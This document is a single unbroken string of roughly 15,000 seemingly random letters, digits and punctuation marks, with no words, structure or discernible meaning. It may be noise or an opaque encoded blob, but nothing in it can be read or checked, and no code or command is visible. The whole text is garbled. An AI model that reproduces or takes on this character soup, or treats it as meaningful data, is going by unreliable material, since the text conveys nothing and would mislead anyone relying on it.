I^fE|)C~SUKf@wFQV};J&:zWhRYK9:DR@1{pr7w0IwrIR+:_Wdnq4FF%]-~IUsA;U%Rq+}eyBJ)yEF16zfwyUzu_zYxkh~%6qpwNDEVf@&X%UntE7{~t%^2%t^OV0d+7sr]euEkw{kJU7-9OR~^2%O|2S6pzEyT)9-kN0(/z@N/rsiAEVESi)f0/1f)iRYre:E-kO:hR9A}_khe/B~(6Fdh]_:t+(J(qEUxR66xpXduT_66w{re/trrfC(W:1]]51zxSk(yo{r9_LqsUu~_SS;ShVY-iY:;D7-I6K;U6(qYpC(;Sq(;uU^eQLke0KxdJYyY5ESu2&E9qQduWCx;1N]YqJfK9W-eXRWF&J6^]ySpx-rrprIp9frF(fO(rIW{Cfi~%_d~Y(O|YSp])JB6T;Y7Ekk|tQ^9QkSB{LW_}0YTuTrX6zpDS@B|{e^W&5-6zffUEUw/2RrRrE|u](SB(}9uL@DVWnQ]yF40]CY9|piEy^KuOe%&qYYE+&oukE{&IVu+pW+DI)iWp]WpueFE&u~SI)JOI~ppuuz-FL)~6s:s&9u+ILO:r^6T5+-^uE)rfh)Wu{Vnr~+p&CC-C_%oO0WWwWRErx/prO@B~D~+wO+s5|_:CCdRp-J|zSz-dDhnCn|wr/rrw@KDh]-dJkBSNA&r51kntB]:pDU@-r_nr]2pS;C@w}%o)OiBEds|rVn:r{@n-q%qYR2)Y%FT:us1Ex@)UxhT(;r+EdtEu2R:i:eEip%~L61T2|)tWC&5ET{IE~-ptTY2(p:IL6^s(629+0Wuy2%p/1@C62oOWs{oqsN+VseJx01ouKL@(VfJ0&%_it&_]WxDk+UxrRkNRpfNSWu6zs&Qqk6N())xKOFKuokefLu(hD]e(oE]Wwq@i0+:ICU{E+CoSrwwrwCO6]NuK+2RdhR|I]rOO+OE:)pdzr15dz}f+]N(uu9kFOK|zs6iq1:n:IoQhI:}Wr%i{}ii-{WTNw(e--Q7VO~-_+_QxB6_p}iRxodEQw5k^IrYLx0)kV%IAkQ|Ot9KJJtud0SDTTn%;9tWL1+6e9r%Q5ERVTWFxR9^YsofnRIFx1KfAUK|itI%OIAwTD|:q4o0r:rnIdutz4/@Ssy{p5~]x0o}LR;5d]_L6e{qpu]u7ikr&R^h6x]}-o^h]QIEFFhuBqfODy:hX-6@]T:ux@D(&((-S^)ur~_D:QDE+ixu+^O)(6^Fx+rw9f4x9TDoznhLqnL5sp6]6iF_SqNotJR|KVVFpdYU^C2wS-fsq}_eS6yeE:xn}ireVExI:LfhBTr}LdkI~AT&Qs&EkC-)QOpwRFSu7XIeyOr9e~]1Yerz5~rp7TruT%WF-&VR0u^fXDY{}ISu{%teIp9IAEx{W_qS1&tI4T;iEsr{(/pI{4+R;X^O}dL|uKuTwK0Bw@0622pAB|]z9oe9EiEVuN:+sy~45;BCiN_+zi;/;Bk/Q@L|rUpuuBw|wOO-r_w/T7-S&W@VdtUTf-ikOdu(dt:WF:~L}kYtDxCKdW1Rk+(uDVn6ukh5p~-@u6pDrEkDxWFprzViCq{S;yTI)ezoBD/~kI@rD_zkDS|dD(2(DO:2^(pV}oepkCBy54BO;|UIw{%kr}6rT4/(TXS:NU0uhYE{CJf1z%dLSwzDr~0Duz1|x_s{4_TkE~]J4n|4E7t^;/:{4R/6hFWJ0xwUR_@6RhrR(9)ytLs1uKtft^k{@_T6LKu}7&Vp]NTt:Yy)W}4u2}ipqkik7hO|]U_-UC}&(4RTTkt~02i^E1WKTd1WIw~NF|XRTAT5TUR{f~}KE@dtOB6NFS-pO5)iFJWks^Ox/{E|4rfi/dz@SIBE+iSWyu:s|r9+Du:15u0Q;tqWAroeIIyNpr+NpN)_S|_:V&6)xi_~NQ7qLBitp@D)Ku5sJVXT@h}n)(sRI+7]1zB(R^k9(E(II)pN25Jsq9J2SDx%rp2L1yKie)LySIx^+o1KCy%I}k+}%5F7suywF{-^pLdF+x{h@TKd+wEDxQJTY9z^|)e2;~~)N2x4/If}59WSBS0ep~AW9FtOQoq~0)1x2ft6+w{~LW^F+&|4;s|QJ}_~1EK065BxpzXrf~6-CxUSKoLWd9B1)~hOToFpdQ~@7F~}6dth5&AfuDT~+2d]WpzpQ6pBDryWWxD;p~sJTxfRrX/x1;&phyL:xorxUosV:^SwRfR5K%pd4I4&1{5y(Vsw1D5JoLJW@WDz}I4-LLqhYN~Fh1x_RL9h2Wz]:)(KI|rkx%EeFer|LBfA{04e%;46V(T~0UqXXC7CN:9CR4;TNr9iR6NDne^R+sL6)~4kySXSIu]rNFkTzp7)WKW%1i(/IiXiO{BCU1UNDf}4;|(V(uEA{;XqND9|J(6/SC4|N7@AUoW-wn]OFuCr&0F(Dp5z%oK@2t4fReVhLFR}(e^V+x|AUL+fkWrW@{r:o;9Yyqx-{Y0yI4I5@5kxqSL;EeEf5YSfzfD~1Sko9BRsuB-yKKJs145:NCTe{}6eOoxq;O4/r/wD9(I(^/QzkQFT~KQ;RtE%Q;ir^1dT@rqpBIqrxR4LE1k2BtxDA-TS@V2-E|~IJ/@y1w^~@LdC0+0B0y7|R6xQXx~T0xQtufN_]xe6tD/h1xNTXB%%]Ve^t%i52}~RV__51Cn9|:_]7{2NEnky+)n]0@2;se5%:DTWFFiF|0CwkuhKO7FBn@u){krtDxB:s^/n+pnXu;nu+hOpuuBqrfALu;eqWN_6phOXzD}As{Jrw_W-L;XprX_S{ndYzTreYy&I4wdydY5Kzdu;Yr1_{K@ywCF(Ey|{{4i7SrJJxW75%T1/zB0rKViEzo(0uI-xEE%(J6pYrqtXt-/0oXzV/RrdxTW(:/BILf9Lyq()47)krDE9/I7OsT1%(pu_sToVyx{:A//LBpeOwDpz7o;Eh-~274VWUR{FCO%e9oIFBx0~CiyFWTN/2WIU]dx6O&{UhJ{xJ:S]rpA/VpzEVOA{p0+dF0+/|A+N_OVKILtwD5o-IL7971Q/7uh{4LCwkx+N+~OderSTeEUkxDrhY~Lh7T(qKrIE7%5L];/XuuIq{TB2thCnWOA|er0NW26WkEhIR+IJWX+h(;]ho~%k74DDU;phoLNukeoO4N(psDWyxDC}oTEuuD{)u~(SuySRon{kx}x{Oewx~INwtC~_swSqIIW+ELIqKNru4:^CpRrO&7/zNrIY;wWkt)uR0yU+:qyV|t9uAIzNe^ww6p&1J0{hL0C|:qstQ6pAz^sCJ20toI{iz^rp}+&t}T1Yr}I^Qu0yVerE_Wy;WtBD^+xpFs{LIkn(dyrJzEDW|~nBI@s24h{S/-]E%Fk70++d7t6SdA;2IhBkS-Jfz]BL@sQd](OrKo{5s1K}x9%})+^D&i6ENykqhI/4-{i6wQF}t+O~W(Kixi2~RrB])xADfywp1~_rETkB_F]D5OiKf&{OTWy&|4KKEpDA:XT4toY/+psDpuuxuikBC0-dN|~W7CqA};xx;@@0rExEVyBwwT-+A+rW9K@SBE(p/|9|xT&(nWkww0&/6rkW97p0~p()IE&Bu2WRUiyx(yr~IpW0UuViw||{DfBxBs]]DnE{CwAVVViUni~qBy5AR@U~:pAu-k&QpVVAAFo]hJdW(U2V&-U~p(IpCuq6pV+QB-u^Uk{+(J6-diqIrndxFxV++kY0y+:7SxuxV6Vw%yqddnRo-LW7OUuiipVJwkzzWIzL0OJ_L)RiDxTw)tOy({tppOWXXRETCx/]ixNNEsDE{oR@TkxrIpSODtyrwC^(-r~n_@zIDD)Cnex9eY6D-KD{{T95s202NEiNiXsUpWyYrWohOEE)k:p|ph6pz+]]%;C0-BLDI7L9w%f6zy]+uz)0E-pU(YIf|iC(/@|EFDshOKWWyXI1hI4STwuCC|(_qiNBEhrUBJrQ95iAA|IrQUVii@Un]J0-Est-^~S)I_-pAo)UyiE~or&u2xy&o_Bu-+6UULfn)OSTR2oi0F^VNYiUA^(F}xwddw&oT(hJpwOT@h%E:O)EunSSzJ_SFEk:q^0]|w:WrtuDV6JRL%~T2x{O+]((~LOfN}0|kh09sdJx1xONu)&z]Rrk+%Iwrr-rnr0Cr2z(IyrnKKDC&s@w:4;ex/CA1f]r/]^]DRIr{Cwk9%0i~;u9xxoW5S&)FX|h~0IT&FV]J](%0WI)f||W|IsIfnN]]d^oWp-{Qw_Ewi]LyN|r(~V{]un;f7{Inu{y(@VwASUKfdIE]x_UUUyJ0QSTRTqw(rNYkOL{(hQ)Bt9]9QN9e0C+&1-(ri]LUST%rh)BI(&nzIXTr~A}/zk4VCAshOphJB]ixxV2IBWN^_d+en6prp((hfAzSiqx@x-VkVw]z4t]zYW0O@Xk_IBXS2;tAJ^:)z^T~&kErUs5kyEd%dw9;0opSu;(ok1fKF-+]^x]wVDpxyN:ws4(pdRo:kNUQFr&iups6rFNo~%io{QuxOiISu|x+i1hqS1p}UE+|-hw%1xuSxKBOiV^hEyd%(6uwFiKEUSO+/pIoSodIu|ho(xkIixzweuryN/hWI]oE+oEpwiWoD^JzR9/6Qh+^p(QFr4xS;ztBX7;FnY~f-{NY@2Uw~OnyCd{ws4XO@|9_5Y]rsxiEx/wVe7:}41XLY%B]^r7UV5Ik(KyL6@Fwu5IreVueX&eqSdwDJ%pLuJy;y0ILASB)-KT6p2;oqzfrLnDhW;tw;z6xVEtAi1IQpFfB9y&-/XwfdwCrLI+-TwXOusfr9x6E{&Dut/drrtVo1(iEx+UeCI(r7xwCXDy(ir9T(z]dexezfwr6uLTiu;7k+]RS-FWyE^ODS~stpLuNzu;Q+RxNNzKf14rrD_O6tNS]Tw6Tfkk9(ruw:tx]Q{J~I-%KIrfuFEC5V4q2ok{ThIW_dI2W|z~Cik7//CKWyqw7C+K+4N|9sI:eXeQpdpCEo|1o]YT;:|T:dfL4rLiIIp^_;Q2Q4NEzRyRFEdSnS{}on/~NxE)iq4xN)]uWrW7U)Byoy-@)O}p)6~o6S@nDh&xT-ARqhk@nUDz^1nrk4rT(S+6_ErWhR&kkkJ]w)O}TD;KdF-oYVwww-iEV;KECsRK6zRnsp(/%5k(I/_+rs}Yz}LE%BNEWsi|]i2B66LTARQ9(6kBEEIqO&_+6ph~0&YpDWS]AY;9(Exnydr0wTkpp&pK0uY|o6puBwqiSw60]d/LSI)k;DhNt&)|^%zBtT94tJ}xQOYQ&r{yohV|q%5Ty7]Fn6sJTnp]+e{CyLhrNUV~dBDNy^y2yk@At|o1|i@/d5~u/zRIqiu5uipu6);%Uqky65xE+~VJ@}4N]ddpdsx@fS]Jz:(+k1T^u-Fh6;F-0nO2KWoshUx]d1ppW(@zyVI)(poyX+]XKwC9Lf6~ty1Yus9@hNUu/Or]t_KxFqoLE;N^FR9ff_I7ASDO]OSo6z@Bw:W6pWq:RfAS6L)F9B1(dWi0ICS~FEh99iC+i+F50:7rpBf14y5wYurRo29]-|INT/;YQ]sz{eiiziN7WTEIXJIQE^~kN||@uFkT1/0hXqRipEo]B(5Xs|Y57N2:/;JpJ/1:x~khkfO7~w@+^Xq+qn~O@F;pEW9/~zq}B-FT:KNTBDJd~nu:J_pNW|C{6^wpDJOOKrV:xOE@DiWOLNfuAI^@o{0L6Erwo|5IC+_qE~Y6~TSofkEKu6EoYVoV6e7UzwoNS:o;IWK@K;+eIrq6Bxs9ALFdwpq_QTEip}w]F:(t2)R&]T]xtyr]ys29K@|9SUk0zrhXRS]+VL~^;DWXr&~OKAdW+D96x(qhIy54{D6~sC19h&DfCntnEkq+NhDpnW0+k~t@0Cs0J64~~/}t7L&EkrL0_hxX~kVBQFXJD@4hX@L+dT;xQpk62@)B~0FKpAFIpd-/5~;h(&Bx0QJru}KFBJCTwfdi;I_1/:zU:A+;NtFVFLud/QyV{BzL@_SJhr+So|L_xE^yUVTE6uhhh2roz&_z])CNf5UDeD)Fop~d~rDfEf}|Be7JNL|SytnSI6Qneu-A&@{FxpptzY]e6]p2t2Cn_D^_DDCuAd+DqW-purJ7YrWko}DfIURW(@U-qAQzr45S@d-)Q4hqYFORJW+yiR;p9J@oU1+w-qtofeWQ+_E9KipJ&DED5}+/])uJ%%0&KECREnQiO/}~{%S0%D;pW0)Dh:d2A(z{9WEDk&&rQY%^}Ji6Fi]ow7U7OT5-pX&]We~/|A~RE19t~S{FNheiN2YI]Vy-Br+-rxDW0rEk0uo1Qho%~pxW{@;hJBi]U@nOI4OxyX{W:ABI^J(~WU]I:2B|%1UqK2-z%nuSFDAkDtA)BFEK(|ND-6-huXE6I|rBS5NDnArWx+rVfeI94hBx)0-w~kWSA0EAIhWRfzuikLf29zf1Cf]TW%N4sFBTtJ(R)sEwhSx]9YN4&)pqyR(q1;N4B~BUsiy-ByB&z]rW|+r47sr-QBNA7B]0O:E/~sfpJqUrW}ru_2~%LU]%5oUrOxrJS}+}(}A}^AW:Y]Bt24WfT5EtBFxkFCuLJ@uNh@BNr-p77err{-rs+4+s}:-o7%rkioE]QYu;stUU7^(op~fSqJN_]QWu/hrp&YiurnE~CENXx]VxV4dxhUudh^rI;VrK-E|/)K/w)4F~xwEuNRiIEo~r(NirWB~RWBrh9S)~(rVCuFuqhx%AhEFWrTOA(~e4hER6yAt-]s/kuhqCiYCA&&}DkerCe-FVxW|^eY}-Co&Iy2e-7];OCo&peSKq(n|uurOpSWouhQhs]z+hi1BS-zr@-Ep4kp_@-t+h7S{|kn|rNzyrdDpBzIn0k}psAKYpuI&I6WerzV-Cf5@r|iKn71JDVwznfLRVrp&IuuJrrIJTrp{R6Ct^I_O0wXLrVUq}t;Q~;xnrp|2V|d9qyW|rr%-kEx~u;OArWU|2)}WuY(4W]h%oWd:}9{wWUVyS]fn~z42uS4Ou;C_hEhhx;L:]Cd4&/@-+ErWf-wR@Yi~N^+(:A-oBSsXkqoKN(~fByEq6BC+^ShdkzB:uO~Y2(w@w:B^B0|@9YI:x;-QA-J6VVI6-d|%ypVq:-~qXKwNX(-(@ER7d]R:dhh:xEhJ+fRI-k~LUE+LUyrzE-Sxp-rz^SrEIqhF_f~Idfqf@}|VpB2Uqyo2KuDR^]o^WB@DA%E@7Yuo%KBtqAuEiprxAhIkYJ-:wBw6F%Ee}JwCKpx@+A0ieWnBUS^K5S@AWS-R5IV%EIk/-O2CILh/1SWRCFWDDpI9;k9YROo_n%xEDo|r2OioDEJf@nuN0ouArI^76@EUKiIY@fs_ohszrY~II-E^|xi&V{/{VSzIVqh~{A|+B)1]TJDruu/xhTN(&f)kUiyk64X(V(spz1;y%1/NBpnEUpTx9AuAtY2WzCuu:rKdd]ESW)%xd5TSJiy;~W}xW_}S)F@E}5OxW+@^iDhSyzDqNOT+-+}-WdzI(sekqKzr(1}rxYwyWe4qCSEBrAOrro1ru1X~URL+C~QqU4tzVzKh]~diu7}riAkSW2W(R%RxOk4+Xzu6NLXNox0ruf0ru]uWXroE_%Vu;BWUefrdA9~xE@2pCe6Ew@yVpwdJiySr9OiO{7;S{dN]f]d:6t|yuhESUC^qTSkSW:o:;p1kUL(JO-Sp-yIYIJ0xCE)r^D9OrD)O^d^9/^ziS]51:^VXRh:(uOD:rd|:C5WBx7:YhxzCu^XL|-BKs-Wi6inRIr&0W6tEnr:0@rptI7p-E71RUzAds6WApAR0kf5FIfJ;owy-V6VF2wVJ&pYhDS@yd~d]op;VSz%JBIR_I2|XEIo&49h&Or_un|ni|)6zqpA;p(z&wVKL|Y(;-]Lx]]WzzUAXk2:zsCuORu)ATuToDu-5wq_NRwQsTUEt^;u0D~DUdy9Y0wftq]B|~hzy:yrqd:L@4U1id:2]ROV/hdWyh^A/i]2{kd;5-yq|rC^Ou]qxtFkFhOqC1unWJFVFuO}U1]k_6yn0J^|EzF_R|iXC-kw~de}_AynQu/of5pUJ]un]uTC%]BSw2h4|pK2I9+xSCIrUyWs/J@JXTRKKLEzA}ni2w;BtWrEsx]O^@SW2wS:/oL~}NLurniVy~pd-4}60Epr&VkIIhErIdIEQX%Soi^tO/JSd6(TkwWuKI{D(6Fio2BUBUz1+A{5kwKJK2LWRIRryr]011Ir0nIWF}-0oYO]rxJAD4iR2;R-@(%p(5JAtB:nfJhqs^dEpBi5IV6:]pSz+:pI~A;1~J0I7Y@R(s(u6LKO%2-tnXL)~:EAQW(u6{^h-0xpdU_~-~rtVS+z0u%)1Do1{@D1/ed20TdJ:w(rUu{KN9ND^UBrqQY+]W0&~&09iTVI:0x7{]^1x)WE^o]Tdo{/(z4_E(RWr@kru6QVJL{oO@1:iXy}^nLXW;x^W;CTAC]hEE7x;KJr_u{xEox5LLiqSx-^-n/7xBB(qkno^2FO_1_dFo_nLVh%O5w)rkt4rr+Brw]iExE_rkxCE~9uk4}EhiNd_J:1fi7Dx:d;T4xCJ|@Y_&s]_0}p;}-yx]A2Ww(S49(pEuIKV%)rx%h5x/10_6(p9WY;99n|B%(^4Wti59%&LzhWT/O(IVCx99N~w+J/ruQ/Lu;+OW2(dCxsSBe]J0IfO2Dy~0EKUtDxI)OErzL^Sxk)TSFCSWVBuy6WLB2wtx4AIt+QR&4trySJ_+&Q:Dkzw/u7xIw4Rnpe7TV9~Cu;JEqRLprQu@9QD@tz21I0:+;r{)EJI:6{I]Wx]]_1dAL)7)L&9u_%{nU-;zE)6)w{zqE~DTETCtrR06r@nDts~||:KqEqXRWXs6Xx)]CfLI:Cot:hw:]|z}&fu4yV%LOhpdkk4rikiuuu9ruXI1rUu0:@RRC%/10kYx]hWNuXItuqFr]Oe~0u-frVYT]RQf0A/)]^TTu~AfuRkr0Oyp0~]Iu/~ten|R5wCQ]hNIuKXhk]5)04wz5+Rh+@/-d7-|]1kSesLTD~zVxBQ&x](p-dNIxOY-DidIzUyTTn(6I-C-z)eI9r&IId4xzh^uNXVz|VVs/@T9FIFpTh0_r95XBksVf2YKo6DEprNzWIfXhrydWuk:^]2Y+O9orVI)~U{9pUo6]&ShR-9{Ef^e]sS^;uCD6VB_zyn9LAXnyrVz@prOSuBpEIIoIz-;@0s+k}LkIV(4_s:N0&:)z:O{zKJKfuBQOp(iz5|)_QxkOu(ILrAI%R)xefRoD-o-9~fQpr|r|f4yC~(~INWJJ1&usf4X@0qQSi)x;pCt|fsxtf+Ayq/i4fsx&If}DE:+0uq+)fn}dNKR]kO|49irB:~:-|AJ]UF-5IOxBr]LrrBY2r]Yt&//&A7uO~9N0I4korRQ+BzV_K/V0;wNk~/TS~EAS(Ro9-5OS7{9xxrwO+Lw;qSL~LqF{0Irz+xf%;ELx~kOE-_Y49B|ssRqSSsUy;KRd-EI|pTxK5SVB|DAt:ruforx_ipxI(rw+|o~kDBI/Ariy^r]/2TpEx7I|BpBY@I{FQ0r)7T&XN0-Utk/D|0u-Wx/6SDUfI9(VDok9rsfhf2qDLsq&qnYRs0B6h9+uKw(fIwiep0kffwipTwrixEWp5r](n1^f2np7{xL/fV@iK}Ad@kFhix~/4ydEARrd(9zLuSz]KDziEyk2+rJLUr]VBrxVUrJL44trqot79wV4Fr:q}L5{%:iT%2VItdK2%pi9Ow&RDFU~hrEDuWEx}hsD4WW:66u{@w/@W(FUFr6rh)T_^7{w@4SuhT-YxC;Yfu%];)yw4B%:rfTxSsDtIi&ppLr)~IIE9%Ir0Eprh+RwT11RdLNq|tIp@NLWsYSuCe1nyt4yNS}u&JrnV0yhAY_CST6UoY0@oyu]5nQCO2E^Wip]D7In^Dh5NSQ&Ds/d;rF7VF-(QrzTJRR}z4SdIU{{|X|DeF4-u:Ux~-n}d(DkKWDz)zU{54nF4Yru:pDTTIpr+/_x:+YS6SnDhOuw&RI}2rw-LzI6AKK2Wp4zo(fwQJSKsB|Vf|kt4AE@^1KNQ|L9C4kwXIrRw{^)F|r;]Uux;tRwKAo2h@Wo5(to{2O25TttiXo~d:A/Rw(ESB&pBd&@@|RDJU}tBo{pEy;zRkOwi+k|hW4^o@X)AW1{_~YIYQk(hrN(;{W5Y/S_%%;//pfD/wE6CKySf}~(qQt5YYwSuqk1)dU0~q{sF~WDB5V@qVx|pCwNkk]py:DTi6]:z1s57W-9rk-whR/{;2F^h);0uRNBrr-Brx}Wr|1-+-DVV4O-r@X&S{:~rwSEA^42XINE~oTp;FVWt5T0YFk@A2V5eR:]wOxn):Tz}WNpw-fD;D_e_}Sw%N67{K+U45Tn69RL2{YS;0;YR9ikuxFp4-(ppN(wrpY+TKw9h69wIL6B4D{9BEh7nz|q+VAx+6U^2hDx&IfNw~|NX%SN:]|Bs::w&@F5:QQ71k4Lnd@F16n_5_{X)K/DykVEyz@]p(V_y79qS6QxL2I0h)I7{^{NUtU|9/UFF2YqpO}N~/^sVYnt&QXS_X57}x@]~^|Q~A/Q72nk7s%kI&6s)huROirp]S^+(TT0]duhD&o~W4Wn{E7x6&%Nu9x{-{I]RQt_9u~rpA+Sh~i/L]pRW;~ERh;kwq0OOIENnr@htr66Bx+ECo+xuAdpS+IS|{Q_wu0xW;WJTt%@kC0uo7AuSs%T9rCO~EeAE//~+&Bpk4Uu&/zS:0BNYOB:E{AN-CdfzAf]s{Wofs)FkQ|~|REBkCpo^S99WykKVVz-ioC9wt/UkDOQSY|UIifJN:I;LJBzx%JQ9RhudF0tB^RzzFY4):}KQYLS(qYNFFdJV_%:;2%WKs&F2x|Dx2p|InoJY9OTXsnprF7u&h/{e0ULiLwX&si17s5f/rek6pE:~fpVEwr9/yzz4sEBWxQY4o69:xppWtC~TEU/n|W6_+2TU{JB(wi|ww+]u;u;Yuph~LhWuxEB|{~{yfIIhq}q9{Cyd-W&W4DBuB;9BCII]STo;uA-k0QAfdWWK-}WqJ6RBC+B@%Quf(xxQi]DBJ1zUU&&OS}Df6;C(s}]r{E_;xBxWfhON~6|iVxxp%IiB)UUU5rW(yBBF9rrD0ip92z]]1O0(rf/KdnWL_dFdIk@nFDR6222+I(-r0TS%rn^ns]AwNN)Q|DDp0os&|w~wp}CEN;OUIOy]RRn9TIw2;oF]wu({QuU{q}QqR&C41d%UN]eTIrUrWUrK]h&h-xye~9IsQ-];L7EEESEI)D6ir]7B+oQzN9i+20Bs{u1CC|Li1]]+yCIYwpup+VdwuhhuNid;]e+e00TxEnIqVCA}V]@E~VVsB}]Ap:C5&6r6@Tzyq-SsrWqD6+-+wCiL-:%((+S_CqtDUz%^VSxuo;Uhp;zTqVi+iC0ru6E9h(6iB^(9|DhDi76NSu9U%AYiddd)KT+6A_0^2TTi62)rq_z{F^4|&;uzy)Oe/W-V;O+-(%dFDSCRUd|p_d4^eJ9nd@Wy{F0FkCQwKn7N5e:u^BVSrkUE~rSz:LF6J+IJB{{Nrw7tr2I2L]6Wru~S@rU]{+%w&~s1rrJOiLL6Df-LI7V+~OhII)uzEuiB+AV@k]/^ko1i94f_6hA~sDoy+(Vs2]nY~5JV&n6^^qzzN)6Q6Di]D6nEpSSUepqffW:xLUL]{)EFTrD&qC(-ph@4duirN|AhqRy~N|2ErxyFr~+p0)0{]R^dtfr&tW)yJT^L5I~T/QdsRdL6fqXB}wx(_o(w;ONOfKI01NRTkK9NE7uE0+f+hd(CIqQ}C&|sip@C+::70Bpw{+oKERSu4/:hzrIAn]Iu+o|~z}WqXU9:r5%56pxitJ]&KI{J%oBBrif(FpB0KIr47pWrpySOEk7:W7xIV;ru)TiYEWOd]npIFh)2r(6Vt-x]|-:x@|VuktfSpXYW^]~q%nBA%B+rh+wr+W:~L+De:xtRDuBBrELoz9w:kKD4A^]WKII~uB04LEo;]sOrC]ROtsk|yJ)sShY}1+JC(QN^RuE^nSOR42iyfzi;Of16xd%OpVCK+]RRU&%ze{ux^+%FS6d:WdA~UWDEC/n-Ep+OCSYIpOx-Fo1Ik-trrwo(er&dEpz0tWxSSp%t)/u;h_75E)|B|phpnpIBEfkk]kpwzB]uzq(]-(/RpI:(WoR4Auu+EtWqC^-5S(KXuTU7EhErS^Rz--I6/{0pFii+z&+dK;VswhDBQEpWyI{kxW+1rfWh)u6r1WWrk1E0-&NnrrkJC6EsIWsX]iO)D~J)]n)d5CtTUru&n;DufB^yI/r{Od]X4h2TRrKrIi^Fr/k]i7]Qw]I/Bne|4Y-p~wO{oY1AE+7~Ci]6|-@h/@h{h]UprzYBpJ+xVJEE}Y{p]UDz~yLTrxw7~2&uX~itdDUBEyJ5WJtn]rE9WppI|SIwQW2fx0trIhDD@JfBY6i5p(hn(i}7r5-+E~n2)-5LT]n-feD-WNLJxw_e~]z|9uxodDf~tAt)EXO-Nzu/QYu0DToyrXY_EV1hJh4piOBR+-Dpy^NSx9ufrp2LECWDszN+OkCxdNdq5Ck:794oe@{1Ww4YD7xW:Thf1xLDDQ:x|%KAwii^z60S;Fti+K@p_DDtVD7Y}5+(]d65+^9VYpqx&Dxw~{XWEKq&u;~s2uFUwVosKL-_I6i|rk{xrpJ&^IrR2II]0|oxx^5@+W|k&KrxD0WiV@o{hkBy7|OL6NtXhz+BRSWWE(TrrFLRI(h-dxWiB@UAKtYz]A:r5ykW1xhC6ShrKn;JYuXV_&CAu~&~t|5@2VFn5&+uz1OeWAr^rprIC1+LukESKk|BEx7YA61ou2x2ek0s6t|(VWkpX/V&D%Co@S5YROt@_+7J:LOIdN{VS~YqxkY2)90UXFd6SRVQ|zF5dDX-A:)ALyn_4R7&%EIp_rdoqez(0K7{~]iE(:6UxVK2KF6FO6kUzuWfDrwpIUpJ5~0rET_NSN+Lux|uS6U0R%0K-)DIQ9|6Wiq]urr0-IrIui^Aor2yuU~_pruOpi]rOAnBtd_:du{{FtE;^0X4BEy+(:BU-fE|h4~CODD&6ru~noCqoriDDh%;B7/)|}pd54pwp~n0I~quOSW(xxE9pp4Je0UIkySruS/y:1s20RL&~WDr1Sk~5~5+p0t&)|U;2O|{nVDFJRd_hO9|:+h61BFN%^RWQ~AqF_/{YV@{]-y6B6%FuTy1S}1tyO0pJnnAno;VOxzNV&K0kxy77)TTIIrp:SWWAe/2Wy;xxw9WWD&I/kkUN-kyN]h]xrFdsAeTOUTKu/TJW(wwB9r+rEtIY&DX+T%x%+;Qk9(wx]S&C(XK;WTT0k4NBY7CV:AE:D@dCW-+9eyq_OB0R|AJ7yLE:r+E]O6+yWyYL5{JAuEJL-+4D~^~N4|r%pyUNC1(^{7tK-LJiDy-T14VsioF64s0)F_yS%+QiKfhW~Cd@1h79@e1wVO9N/FT/iLfX@oIezF1p9t1Uy%9Dwered&ioCidr]2WntokK|phuWrxWU_+2hwt(zw2-]0D+Op7{e]C7qxDCDqW0wAUBX@-OWUJS7EQ)TqXon&reLRi9]W(D:JRNuL4+FI0Ap09zN(Uk1~^|4]u]y{09ySUzyyutQStuD)]V67~F46uCUkp(YEEW9ISf|qpR6e175Br(Krr7YAidD^eqfLO}sQfuL2BVI)(&W+C9F4SO6Oe1()t&sC%s&5e@7exUd_Uu@rppQfBf)uOAs)5(tfsf_wKAdK^U)V{ud)sIt4z])SSrf1)N~@|E+2:WthNfq&xU^xO]o65f(V:r~CC(_tOrx2/IBVBrq)~-xSrr9wTr]7+r]^XI}E(E~{n]R~rWr~2rL:2Ixexrw;BrB}|Wh~OE~z5~xyW9/(hRTWq~6di@OY@npr4)0]CuxxUKk|wXBkw0BW};IrosptWER]0N9|dR9IV@}-V{}Y/U67A6D7BzIu)%BEu6D91o^h_+972Q}7J-hVrpIrJKD7L9|)9Orr6NTuKW~)V4TfU~]Bes9~pqWUzV}Uzk}fpWApfq^fsd2p;R@ptdp)2E96:pOp)AApdTuzBe|r_}IxAYINeIkwx9Wix;]YW6&wQ:}YWTSui^OE(zOp6)~u]6uB1hCr2zrrruE&ItruKsTE9DrY6q~r^yR;OfpYF0iIR+xtdos(Fx&AohC-W5CW|z-]TCD(qh}I@Jh]1e&d(tsCC}E|rYku(t^IU{4fN/&/@5h^wJX+Bn:0~dX}r9CWhUK^])@n~heAs1]NCE)Or)r(0n&QDfKyrVNNi+^Op7RJ0U}hk0TNCsduOrx}V;^AISzhVo]kxfpS9Y2h-uERJz0]U;-%WuKN@i:{IK%FInB]26]nr_s^k%khoX9}V%WQ@%yNDSxno+z%BS_^w)k^wU]BIuDSrqnpxOEIIUUDuEqyEzi(x{6-r|fpp]qQ~~koE]+fB+;:EW1+-1@OSF|ohVX~xB60WW@LxudxkxA-DF]I^xhq6+2:9J(_k91Tk7eNRtyF0~JIs}Fz~U--W{E6IzXWp+Upr]JDndBN2oy%IFfhrY(@I^/LDN&FDJdQDV:ye{dd]Id%NI{(:~C-(f/%-(TxVhSJ:V+erdrqspT~hUsi0dz_xu)FxB]y2qSySq~|Frd7KY|YUItA{-JVqUW%h-}~KS/r-ktWKAoXFho)_y~QdkBkX]+tIh5)SyuVUrr(+r9(urxknxYYurxYWpxk5rCqUIwwy~rW6x7QVq5i~h7+/~OIrk]EI-&-:Eo7sxkKz6;r;U1_Eu4eEieN^zeSuEEBz]{d(Ve;QA2J/NV6yrF-L]&;wr7yxBx-oru9nEhoT~%yJu;DtxUh_p+E:xWV}Ydt2r9ABruk4q/:x]92xA@%6iio_d+INdifBIu|}ryIqUs7pusN(StykStIIyfLYC/p-eEBBD|Y]LVEtIiN&%pu-RsqWF&2)1O6@ow^B_nqE^B;S0UJ6CIrEeIrBep+ATxY}CDI@NUACqIJ}6Dru+iIh+TtBEufrLChY~BCC^9roiurqhoq@QR;UBwC0&i:xDx]U+IhXdWuBkIu}6p-w_6AC/9B{027U|+;^nud^oprT/DzpREzs@kAOhCO6Czxnpp6+LpV;4Sxdzpx^Ux^:_per]xO/7B+JWOeiVnx{]d~sDI)Swd)(ydwN+xx(AJy_(@xI;Ix4nd~KRWx~;-xR5}9uOOw}|Vp(XnB~}Azq2dUiE]C;yzC;6dp62oJA{:xUwn2i1-p6du;JVUNh:u]i0-/TrE{E_NErIW0w(WBK(x^DN-ItxT{o~zf~~+{OI6W&_0uKqXiVJ2;+(BWr+VWrN-FIpTBSDxqhdeBs;hQ6KShpAVSr(oru&AR@:];B@f;^FN]sDESDNSWrN5yr&fFIpAh4:y(US2^:zD_pqYuE%pSrOV^UE7SRW4;:y}z^}4qze+V^N+@JW{dJ+~@n_irrUA@DX_A:sNI|I)%u44h^V0xWznkWT